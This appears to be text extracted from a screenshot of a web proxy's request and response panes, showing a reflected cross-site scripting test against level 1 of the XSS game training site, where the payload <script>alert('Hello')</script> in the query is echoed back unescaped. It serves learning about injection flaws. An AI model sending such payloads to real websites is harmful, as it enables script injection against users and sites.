 1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /level1/frame?query=<script>alert('Hello')</script> HTTP/2
2 Host: xss-game.appspot.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://xss-game.appspot.com/level1/frame
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Xss-Protection: 0
5 X-Cloud-Trace-Context: 2b151c811b6ab641a204a4e242b0c4d6;o=1
6 Vary: Accept-Encoding
7 Date: Sun, 26 Dec 2021 18:17:40 GMT
8 Server: Google Frontend
9 Content-Length: 427
10 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443";
ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443";
ma=2592000,quic=":443"; ma=2592000; v="46,43"
11
12
13 <!doctype html>
14 <html>
15 <head>
16 <!-- Internal game scripts/styles, mostly boring stuff -->
17 <script src="/static/game-frame.js">
</script>
18 <link rel="stylesheet" href="/static/game-frame-styles.css" />
19 </head>
20
21 <body id="level1">
22 <img src="/static/logos/level1.png">
23 <div>
24 Sorry, no results were found for <b>
<script>
alert('Hello')
</script>
</b>
. <a href='?'>
Try again
</a>
.
25 </div>
26 </body>
27 </html>